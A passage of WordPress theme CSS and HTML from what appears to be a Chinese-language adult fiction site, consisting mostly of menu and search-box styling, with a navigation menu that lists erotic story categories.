                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
